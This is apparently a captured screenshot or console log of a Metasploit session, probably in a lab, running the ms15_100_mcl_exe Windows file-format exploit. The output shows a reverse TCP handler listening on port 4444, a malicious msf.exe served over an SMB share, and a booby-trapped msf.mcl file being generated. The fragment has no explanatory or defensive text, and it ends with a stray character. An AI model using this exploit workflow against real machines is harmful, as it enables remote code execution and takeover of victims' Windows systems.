 [msf](Jobs:0 Agents:0) exploit(windows/fileformat/ms15_100_mcl_exe) >> exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.13:4444
[*] Server is running. Listening on 10.0.2.13:445
[msf](Jobs:1 Agents:0) exploit(windows/fileformat/ms15_100_mcl_exe) >> [*] Server started.
[*] Malicious executable at \\10.0.2.13\oAKczo\msf.exe...
[*] Creating 'msf.mcl' file ...
[+] msf.mcl stored at /root/.msf4/local/msf.mcl
[msf](Jobs:1 Agents:0) exploit(windows/fileformat/ms15_100_mcl_exe) >> S